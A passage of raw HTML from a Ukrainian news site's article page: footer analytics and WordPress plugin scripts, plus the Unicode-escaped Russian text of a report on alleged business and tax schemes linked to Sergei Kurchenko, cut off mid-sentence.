    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2025 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>СМИ: Курченко увеличивает обороты бизнеса в Украине при поддержке власти</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u0421\u0435\u0440\u0433\u0435\u0439 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u00ab\u0437\u0435\u043b\u0435\u043d\u044b\u0439 \u0441\u0432\u0435\u0442\u00bb \u0438\u0437 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e \u0438 \u043d\u0435\u0433\u043b\u0430\u0441\u043d\u0443\u044e \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 \u0421\u0411\u0423 \u043d\u0430 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0432\u043e\u0438\u0445 \u0441\u0445\u0435\u043c \u043e\u0431\u043e\u0440\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u043d\u0437\u0438\u0442\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0433\u0430\u0437\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0443\u0433\u043b\u044f \u0438\u0437 \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u044b\u0445 \u041b\u0414\u041d\u0420 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0443. \u041a\u0430\u043a \u043f\u0438\u0448\u0443\u0442 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u00ab<a href=\"https:\/\/apostrophe.ua\/article\/society\/2018-07-02\/sergey-kurchenko-i-ego-shemyi-v-ukraine\/19131\">\u0410\u043f\u043e\u0441\u0442\u0440\u043e\u0444<\/a>\u00bb, \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u0432\u043f\u043e\u043b\u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u043d\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0442\u043e\u0433\u043e \u0438\u043b\u0438 \u0438\u043d\u043e\u0433\u043e \u0438\u0437\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0444\u043e\u043d\u0434\u0430 \u043f\u0435\u0440\u0435\u0434 \u0432\u044b\u0431\u043e\u0440\u0430\u043c\u0438-2019 \u0433\u043e\u0434\u0430.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0416\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u0430\u043c \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0441\u0440\u0430\u0437\u0443 \u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u0445\u0435\u043c\u0430\u0445 \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0435\u0433\u043e\u0441\u044f \u0432 \u0440\u043e\u0437\u044b\u0441\u043a\u0435 \u0431\u0435\u0433\u043b\u043e\u0433\u043e \u043e\u043b\u0438\u0433\u0430\u0440\u0445\u0430 \u0432\u0440\u0435\u043c\u0435\u043d \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0430 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435.\u00a0 \u041a\u0430\u043a\u00a0<a href=\"http:\/\/nashigroshi.org\/2018\/06\/27\/blahodijnyj-fond-top-menedzheriv-kurchenka-podaruvav-sbu-budynok-u-vidpovid-na-kryminalnu-spravu\/\">\u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438<\/a>\u00a0\u043d\u0435\u0434\u0430\u0432\u043d\u043e \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u044b \u0438\u0437 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b &#8220;\u041d\u0430\u0448\u0456 \u0433\u0440\u043e\u0448\u0456&#8221; \u0441 \u0414\u0435\u043d\u0438\u0441\u043e\u043c \u0411\u0438\u0433\u0443\u0441\u043e\u043c&#8221;, \u0421\u0411\u0423 \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430 \u0440\u0430\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0441\u043d\u044f\u043b\u0430 \u0430\u0440\u0435\u0441\u0442 \u0441\u043e \u0441\u0447\u0435\u0442\u043e\u0432 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438\u0437 \u043e\u0440\u0431\u0438\u0442\u044b \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e &#8220;\u0423\u043a\u0440\u0433\u0430\u0437\u043f\u0435\u0442\u0440\u043e\u043b\u0438\u0443\u043c&#8221;. \u041e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0438\u0439 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u0431\u043b\u0430\u0433\u043e\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u043e\u043d\u0434 &#8220;\u0420\u043e\u0437\u0431\u0443\u0434\u043e\u0432\u0430&#8221; \u0441\u0442\u0440\u043e\u0438\u0442 \u0434\u043e\u043c \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0421\u0411\u0423 \u0444\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 80% \u043a\u0432\u0430\u0440\u0442\u0438\u0440 \u0444\u043e\u043d\u0434 \u0433\u043e\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c \u0421\u0411\u0423, \u0430 20% \u2013 \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u0443 \u043e\u0431\u043e\u0440\u043e\u043d\u044b \u0423\u043a\u0440\u0430\u0438\u043d\u044b. \u00a0\u041a\u0430\u043a \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438 \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u044b &#8220;\u041d\u0430\u0448\u0456 \u0433\u0440\u043e\u0448\u0438&#8221;, \u0447\u0435\u0440\u0435\u0437 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430 \u0412\u0438\u043a\u0442\u043e\u0440\u0430 \u0416\u0443\u0440\u0430\u0432\u043b\u0435\u0432\u0430 &#8220;\u0423\u043a\u0440\u0433\u0430\u0437\u043f\u0435\u0442\u0440\u043e\u043b\u0435\u0443\u043c&#8221; \u0441\u0432\u044f\u0437\u0430\u043d \u0441 \u043b\u044e\u0434\u044c\u043c\u0438 \u0438\u0437 \u043e\u043a\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e. \u0422\u0430\u043a, \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c\u0438 \u0416\u0443\u0440\u0430\u0432\u043b\u0435\u0432\u0430 \u0432 \u0444\u043e\u043d\u0434\u0435 \u0447\u0435\u0440\u0435\u0437 \u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044f &#8211; \u041e\u041e &#8220;\u0420\u043e\u0437\u0431\u0443\u0434\u043e\u0432\u0430&#8221; \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0410\u043d\u0434\u0440\u0435\u0439 \u0413\u0430\u0440\u043a\u0443\u0448\u0430 \u0438 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0414\u044b\u043d\u043d\u0438\u043a.<\/p>\n<figure id=\"attachment_68831\" aria-describedby=\"caption-attachment-68831\" style=\"width: 401px\" class=\"wp-caption alignright\"><img loading=\"lazy\" class=\"wp-image-68831 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/1369390500.jpg\" alt=\"\" width=\"401\" height=\"290\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/1369390500.jpg 620w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/07\/1369390500-300x217.jpg 300w\" sizes=\"(max-width: 401px) 100vw, 401px\" \/><figcaption id=\"caption-attachment-68831\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0421\u0435\u0440\u0433\u0435\u0439 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041e \u0441\u0445\u0435\u043c\u0435 \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u043d\u0430 \u0440\u044b\u043d\u043a\u0435 \u0441\u0436\u0438\u0436\u0435\u043d\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430 \u0435\u0449\u0435 \u0432 \u043c\u0430\u0435\u00a02017\u00a0\u0433\u043e\u0434\u0430\u00a0<a href=\"http:\/\/dubinsky.pro\/kurchenko-vozvrashchaetsya\">\u043f\u0438\u0441\u0430\u043b<\/a>\u00a0\u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0414\u0443\u0431\u0438\u043d\u0441\u043a\u0438\u0439. \u041f\u043e \u0435\u0433\u043e \u0434\u0430\u043d\u043d\u044b\u043c, \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u043d\u0430\u0447\u0430\u043b \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043a\u043e\u043d\u0442\u0440\u0430\u0444\u0430\u043a\u0442\u043d\u043e\u0433\u043e \u0442\u043e\u043f\u043b\u0438\u0432\u0430 \u043d\u0430 &#8220;\u041a\u0430\u0440\u043f\u0430\u0442\u043d\u0435\u0444\u0442\u0435\u0445\u0438\u043c&#8221; \u0447\u0435\u0440\u0435\u0437 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e Proton Energy (\u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u0438).\u00a0<a href=\"http:\/\/biz.liga.net\/all\/tek\/novosti\/vladelets-ukrainskogo-truboprovoda-stal-eksporterom-rosnefti\">\u041a\u043e\u043d\u0435\u0447\u043d\u044b\u0439 \u0431\u0435\u043d\u0435\u0444\u0438\u0446\u0438\u0430\u0440<\/a>\u00a0\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u2013 \u0438\u0437\u0440\u0430\u0438\u043b\u044c\u0441\u043a\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d \u041d\u0438\u0441\u0430\u043d \u041c\u043e\u0438\u0441\u0435\u0435\u0432.\u00a0 \u041a\u0430\u043a \u043f\u0438\u0448\u0435\u0442 \u0414\u0443\u0431\u0438\u043d\u0441\u043a\u0438\u0439, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0441\u0432\u043e\u0438\u043c \u0442\u0435\u043f\u043b\u044b\u043c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u043c \u0441 \u0433\u043b\u0430\u0432\u043e\u0439 &#8220;\u0420\u043e\u0441\u043d\u0435\u0444\u0442\u044c&#8221; \u0421\u0435\u0447\u0438\u043d\u044b\u043c \u041a\u0443\u0440\u0447\u0435\u043d\u043a\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u043b\u0441\u044f \u043e \u0441\u043a\u0438\u0434\u043a\u0435 \u043d\u0430 \u0434\u0438\u0437\u0442\u043e\u043f\u043b\u0438\u0432\u0435, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0435\u0433\u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f Proton Energy \u0432\u00a02016 \u0433\u043e\u0434\u0443 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u043e \u043e\u043a\u043e\u043b\u043e 10 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432.\u00a0 \u0412\u00a02017\u00a0\u0433\u043e\u0434\u0443 \u041a\u0430\u0431\u043c\u0438\u043d \u0432\u044b\u0434\u0430\u043b \u043f\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u00a0<a href=\"http:\/\/www.kommersant.ru\/doc\/3214337\">\u0434\u0430\u0432\u0430\u043b\u044c\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u0435 \u043f\u043e \u0432\u0432\u043e\u0437\u0443 \u043d\u0430 \u041a\u0430\u0440\u043f\u0430\u0442\u043d\u0435\u0444\u0442\u0435\u0445\u0438\u043c 21,3 \u043c\u043b\u043d \u0442\u043e\u043d\u043d \u043d\u0435\u0444\u0442\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432 \u0438 \u0433\u0430\u0437\u0430<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c Proton Energy \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0438\u0437 \u0431\u044e\u0434\u0436\u0435\u0442\u0430 100 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0433\u0440\u0438\u0432\u0435\u043d \u043d\u0430\u043b\u043e\u0433\u043e\u0432.<\/p>\n<p style=\"text-align: justify;\">\u0416\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u044b \u0434\u043e\u043f\u0443\u0441\u043a\u0430\u044e\u0442, \u0447\u0442\u043e \u043f\u043e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0430 \u043c\u043e\u0436\u0435\u0442 \u043e\u0444\u043e\u0440\u043c\u043b\u044f\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u0446\u0435\u043d\u043a\u043e\u0439 \u0432 \u0430\u0434\u0440\u0435\u0441 \u0448\u0432\u0435\u0439\u0446\u0430\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0441\u043e \u043b\u044c\u0433\u043e\u0442\u043d\u044b\u043c \u043d\u0430\u043b\u043e\u0433\u043e\u043e\u0431\u043b\u043e\u0436\u0435\u043d\u0438\u0435\u043c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0432 \u0441\u0432\u043e\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0443\u0447\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u043c \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 &#8220;\u0413\u043b\u0443\u0441\u043a\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0430&#8221;. \u0417\u0430\u0442\u0435\u043c \u0448\u0432\u0435\u0439\u0446\u0430\u0440\u0441\u043a\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0446\u0435\u043d\u043a\u043e\u0439 \u043c\u043e\u0436\u0435\u0442 (\u043f\u043e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c) \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0433\u0430\u0437 \u0438 \u043d\u0435\u0444\u0442\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u043d\u0430 \u043a\u0438\u043f\u0440\u0441\u043a\u0438\u0435 \u0444\u0438\u0440\u043c\u044b-\u043f\u0440\u043e\u0441\u043b\u043e\u0439\u043a\u0438, \u0438, \u0438\u043c\u0435\u044f \u043b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043d\u0430\u043b\u043e\u0433\u043e\u043e\u0431\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043d\u0435 \u0443\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0442\u044c \u0441 \u043d\u0430\u0446\u0435\u043d\u043a\u0438 \u043d\u0430\u043b\u043e\u0433\u0438. \u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0430\u044f \u0444\u0438\u0440\u043c\u0430, \u0432 \u0441\u0432\u043e\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u043f\u043e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0433\u0430\u0437 \u0438 \u043d\u0435\u0444\u0442\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u043f\u043e \u0446\u0435\u043d\u0435 \u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u0440\u044b\u043d\u043e\u0447\u043d\u043e\u0439 \u0446\u0435\u043d\u044b \u0438 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u0442\u043e\u0432\u0430\u0440 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0431\u0435\u0437 \u043d\u0430\u0446\u0435\u043d\u043a\u0438, 